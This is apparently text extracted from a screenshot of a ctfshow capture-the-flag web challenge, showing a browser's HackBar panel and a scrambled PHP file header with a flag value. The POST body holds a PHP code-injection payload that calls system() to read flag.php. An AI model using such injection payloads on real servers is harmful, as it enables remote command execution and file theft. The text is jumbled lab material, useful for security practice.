 $flag="ctfshow{365e2786-c0a7-441a-8f4e-cb172398a00b}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00
# @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用 记录器 性能数据分析 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://b09032a3-4138-4fdf-933b-bdca087a4e18.challenge.ctf.show/?username=1&password=1
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('tac flag.php');
Name
Upgrade-Insecure-Requests
Value
1